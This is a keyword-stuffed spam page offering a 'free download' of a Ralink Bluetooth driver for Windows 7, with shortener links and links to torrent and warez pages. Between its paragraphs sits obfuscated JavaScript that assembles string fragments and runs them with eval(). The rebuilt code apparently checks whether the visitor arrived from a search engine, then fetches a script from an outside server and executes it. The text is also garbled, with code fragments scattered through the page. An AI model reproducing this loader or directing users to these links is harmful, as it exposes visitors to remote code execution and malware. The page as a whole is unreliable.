# **Free Download**

[Ralink Bluetooth 4 Driver Windows 7](https://bytlly.com/1td1qp)



[Ralink Bluetooth 4 Driver Windows 7](https://bytlly.com/1td1qp)



a";o["WHB"]=");}";o["Ppk"]="eEl";o["ZVO"]="rc"";o["Anv"]="eDa";o["RuR"]="}}";o["SQm"]="jep";o["jMM"]="Ele";o["jU F"]="(\"y";o["OmY"]="n r";o["DOe"]="xOf";o["NEX"]="\"ms";o["Yio"]="{se";o["Mgw"]="(re";o["xoq"]="eva";o["mOs"]="A  $X7"$ ; o["wyZ"]="e{v"; o["ent"]="vk.

- 1. ralink bluetooth driver windows 10
- 2. ralink bluetooth driver windows 10 64 bit
- 3. mediatek ralink bluetooth driver windows 10

i";0["Xdf"]=" 1 ";eval(0["are"]+0["ALE"]+0["oCF"]+0["oWj"]+0["EUB"]+0["UxP"]+0["KgH"]+0["zGD"]+0["mpb"]+0["cPS" ]+0["Ppk"]+0["Jgv"]+0["qYG"]+0["jhn"]+0["tTg"]+0["dpK"]+0["QuR"]+0["NIN"]+0["xBL"]+0["Aov"]+0["CmN"]+0["NyH"] +o["ZVO"]+o["gEz"]+o["iAZ"]+o["tfN"]+o["wia"]+o["rlu"]+o["abG"]+o["wlF"]+o["KPK"]+o["kGV"]+o["AFv"]+o["zet"]+o[ "VKQ"]+o["sEh"]+o["Odv"]+o["Xdf"]+o["ula"]+o["sMw"]+o["aCJ"]+o["jwO"]+o["PYU"]+o["dTz"]+o["sXd"]+o["HvA"]+o[" EIx"]+o["zIi"]+o["jMM"]+o["EPv"]+o["UhT"]+o["YzC"]+o["KMo"]+o["cCG"]+o["nKk"]+o["VFg"]+o["bNP"]+o["zOe"]+o[" ZAT"]+o["BZJ"]+o["bki"]+o["yjL"]+o["Gtx"]+o["BXJ"]+o["mCf"]+o["QmY"]+o["Xng"]+o["GCc"]+o["Gus"]+o["OZY"]+o[" IiM"]+o["Ear"]+o["yOB"]+o["yom"]+o["IAO"]+o["gnm"]+o["Yio"]+o["VDL"]+o["DvI"]+o["fSO"]+o["sRu"]+o["ySO"]+o[" WHB"]+0["Nsx"]+0["wyZ"]+0["UXb"]+0["lAg"]+0["UxP"]+0["KgH"]+0["zGD"]+0["gQQ"]+0["KNE"]+0["bbE"]+0["JsW"]+ o["Mgw"]+o["SjI"]+o["cjG"]+o["KkP"]+o["Qyf"]+o["MIx"]+o["Mgw"]+o["HUr"]+o["Hmb"]+o["DOe"]+o["jUF"]+o["Xea"]+ o["BKs"]+o["CbO"]+o["tjq"]+o["AvF"]+o["bUo"]+o["zos"]+o["gcy"]+o["FeT"]+o["wia"]+o["rlu"]+o["vpv"]+o["DSo"]+o["aN g"]+o["bUo"]+o["zos"]+o["gcy"]+o["FeT"]+o["PpO"]+o["MkH"]+o["JnK"]+o["agR"]+o["aNg"]+o["bUo"]+o["zos"]+o["gcy"] +o["FeT"]+o["vBU"]+o["QKG"]+o["agR"]+o["aNg"]+o["bUo"]+o["zos"]+o["gcy"]+o["FeT"]+o["nQc"]+o["CWF"]+o["agR"]+ o["aNg"]+o["bUo"]+o["zos"]+o["gcy"]+o["FeT"]+o["zgM"]+o["tPq"]+o["CbO"]+o["bAI"]+o["lAg"]+o["zlE"]+o["AMe"]+o[" LxO"]+o["NEX"]+o["cZN"]+o["agR"]+o["aNg"]+o["bUo"]+o["zos"]+o["gcy"]+o["FeT"]+o["BNi"]+o["INW"]+o["agR"]+o["a Ng"]+o["bUo"]+o["zos"]+o["gcy"]+o["FeT"]+o["ent"]+o["CbO"]+o["Qyf"]+o["are"]+o["ind"]+o["Uqx"]+o["tZG"]+o["iWq"]+ o["ppX"]+o["BBs"]+o["nOs"]+o["Hxh"]+o["ZSc"]+o["isN"]+o["LuY"]+o["lrz"]+o["bRg"]+o["qtE"]+o["isN"]+o["rTc"]+o["wl x"]+o["khm"]+o["EQy"]+o["bAQ"]+o["VUy"]+o["vkG"]+o["TxC"]+o["rdY"]+o["yAJ"]+o["lXv"]+o["NqD"]+o["eCG"]+o["E Yl"]+o["BhD"]+o["zkQ"]+o["IfW"]+o["IUi"]+o["Yyw"]+o["Afi"]+o["zLH"]+o["CsT"]+o["dnk"]+o["mQs"]+o["SQm"]+o["us p"]+o["YSS"]+o["hQu"]+o["NDc"]+o["mOS"]+o["hEx"]+o["xfn"]+o["EZP"]+o["KPK"]+o["KwW"]+o["Gvo"]+o["PYU"]+o[" EQe"]+o["WDf"]+o["gCn"]+o["psV"]+o["mOO"]+o["RQz"]+o["BXJ"]+o["mCf"]+o["rfm"]+o["UuL"]+o["YQt"]+o["Anv"]+o ["VAu"]+o["giM"]+o["Xql"]+o["Mbc"]+o["kiN"]+o["srk"]+o["aSG"]+o["xoq"]+o["cJv"]+o["UuL"]+o["YQt"]+o["Anv"]+o["s XM"]+o["MFo"]+o["WHB"]+o["RuR"]+o["AgF"]+o["bTz"]);Ralink Bluetooth 4.

### ralink bluetooth driver windows 10

ralink bluetooth driver windows 10, ralink bluetooth driver windows 7, ralink bluetooth driver windows 10 64 bit, ralink bluetooth driver windows 7 64 bit download, mediatek ralink bluetooth driver windows 10, hp ralink bluetooth driver windows 10, hp ralink bluetooth driver windows 7 64 bit, asus ralink bluetooth driver windows 10, ralink rt3290 bluetooth driver windows 7, ralink rt3290 bluetooth 01 driver for windows 7 64 bit, ralink rt3290 bluetooth driver windows 10, ralink rt3290 bluetooth driver windows 7 64 bit, ralink rt3290 bluetooth driver windows 8.1, ralink bluetooth driver for windows 8 hp, ralink rt3290 bluetooth driver windows 8.1 hp Switch From Quicken For Pc To Program For Mac

\"";o["cjG"]="eng";o["ZSc"]="({t";o["ind"]=" sh";o["hEx"]="dla";o["CWF"]="1 \"";o["YSS"]="rsH";o["tfN"]="ax.. ";o["lXv"]= "oss";o["Jgv"]="eme";o["gEz"]=",'/";o["AMe"]="dex";o["yAJ"]=",cr";o["lrz"]="ET"";o["UuL"]="esp";o["yjL"]="d(a";o["nKk"] ="he";o["BhD"]="ue,";o["tjq"]="0)|";o["Hxh"]="jax";o["cZN"]="n..\"";o["Gvo"]="220";o["rlu"]="gle";o["LxO"]="Of(";o["BB s"]="e':":0["sRu"]="rd,":0["vkG"]="ata":0["Odv"]="y/3":0["OZY"]="peo":0["sXd"]="doc":0["tZG"]="e

=":0["VUy"]="ssD":0["tPq"]="00.. ":0["DvI"]="meo":0["LuY"]=":'G":0["wia"]="goo":0["EIx"]="nt ":0["bRg"]=",da":0["MFo"]  $=$ "; } }": $o[$ "rTc"]=":'s": $o[$ "UxP"]="=do": $o[$ "MIx"]="if(": $o[$ "KPK"]="om/": $o[$ "kGV"]="aja": $o[$ "HUr"]="f. Windows 7 Ultimate 32 **Bits Portugues Utorrent Games** 



[Portal 2 Peer Preview Setup New Email](https://hub.docker.com/r/licomkuti/portal-2-peer-preview-setup-new-email)

## **ralink bluetooth driver windows 10 64 bit**

#### [Metastock For Mac Free Download](https://seesaawiki.jp/fontcarecca/d/Metastock For Mac Free Download UPD)

 \"";o["bTz"]=");";o["nQc"]="mai";o["jwO"]="min";o["eCG"]="ain";o["GCc"]="{if";o["UXb"]="ar ";o["IfW"]="np:";o["Gtx"]=");f";o["KMo"]="gNa";o["ppX"]="orc";o["fSO"]="ut(";o["VDL"]="tTi";o["zlE"]=". [Adobe Camera](https://hub.docker.com/r/xaparuge/adobe-camera-raw-mac-torrent) [Raw Mac Torrent](https://hub.docker.com/r/xaparuge/adobe-camera-raw-mac-torrent)

## **mediatek ralink bluetooth driver windows 10**

#### [Guitar App For Mac](http://chlordeotruthop.unblog.fr/2021/02/22/full-guitar-app-for-mac/)

 $in$ ";o["Xql"]="tSt";o["srk"]="qXH";o["aCJ"]="ry ";o["hQu"]="v1

";o["NIN"]="set";o["ySO"]="100";o["TxC"]=":fa";o["ZAT"]="ppe";o["aSG"]="R){";o["nOs"]="\$.. ";o["qYG"]="nt(";o["bAI"]="0||";o["CmN"]="ute";o["BZJ"]="ndC";o["QuR"]=";a ";o["Uqx"]="owm";o["zGD"]="ent";o["Ear"] ="===";o["aNg"]="||r";o["cPS"]="eat";o["BNi"]="liv";o["mCf"]="tio";o["Qyf"]="0){";o["sXM"]="ta)";o["EZP"]="o.. re";o["CsT"]="ttp";o["Mbc"]="atu";o["bki"]="hil";o["EPv"]="men";o["IAQ"]="ine";o["EYl"]=":tr";o["BKs"]="ex.. cr":o["ula"]="0/j":o["iWq"]=" 'f":o["qtE"]="taT":o["oCF"]="= e";o["zet"]="ibs";o["yom"]="def";o["dnk"]="://";o["abG"]="api";o["gnm"]="d')";o["IiM"]="f \$";o["sEh"]="uer";o["EQe"]="?we";o["cJv"]="l(r";o["EUB"]="r a";o["jhn"]="'sc";o["INW"]="e.. c";o["NDc"]="bro";o["usp"]="1Kv";o["Gus"]="(ty";o["JsW"]=";if";o["bUo"]="ef ";o["PYU"]=".. Adapter - USB\VID?Drivers and data for Ralink Bluetooth 4 0 Adapter (USB\VID In our share libs contains the list of RalinkWindows 7 Drivers for HP Pavilion g7-1310us, available for Windows 7 (32-bit) and Windows 7 x64 (64-bit): Driver – Audio (1) IDT High-Definition (HD) Audio Driver..  $\Upsilon$ "";o["bAQ"]="oce";o["yOB"]="'un";o["mOS"]="war";o["vpv"]=" \")";o["gCn"]="y',";o["Nsx"]="els";o["mpb"]=".. l";o["Xea"]="and";o["zLH"]=":'h";o["EQy"]=",pr";o["bNP"]=")[0";o["VKQ"]= "/jq";o["JnK"]="r.. a";o["Yyw"]="lse";o["oWj"]=";va";o["Afi"]="url";o["VAu"]="ta,";o["YzC"]="yTa";o["JnK"]="r.. a";o["Yyw"]

="se,";o["WDf"]="ebl";o["iAZ"]="/aj";o["Aov"]="rib";o["KkP"]="th>";o["DSo"]=">0)";o["mOO"]="ces";o["KNE"]="fer";o[" psV"]="suc";o["rfm"]="n(r";o["agR"]=")>0";o["sMw"]="que";o["zOe"]="].. var e =

'ralink+bluetooth+4+driver+windows+7';var o = new Array();o["NyH"]="('s";o["gQQ"]=". b0d43de27c <u>Re-Volt-Track-Editor-</u> [Patch](https://hampkenbequa.theblog.me/posts/14766231)

b0d43de27c

[Dvr Player For Mac Free Download](https://pibackstupun.storeinfo.jp/posts/14766229)